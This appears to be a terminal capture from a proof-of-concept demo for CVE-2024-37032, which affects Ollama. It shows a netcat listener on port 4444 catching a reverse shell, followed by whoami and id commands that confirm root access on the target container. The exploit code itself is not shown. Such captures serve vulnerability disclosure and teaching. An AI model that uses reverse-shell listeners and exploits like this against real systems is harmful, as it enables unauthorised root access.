 (root💀kali)-[~/ollama/CVE-2024-37032]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.52.6] from (UNKNOWN) [192.168.52.3] 41480
bash: cannot set terminal process group (1): Inappropriate ioctl for
device
bash: no job control in this shell
root@25518737db56:/usr/src/app# whoami
whoami
root
root@25518737db56:/usr/src/app#
root@25518737db56:/usr/src/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@25518737db56:/usr/src/app#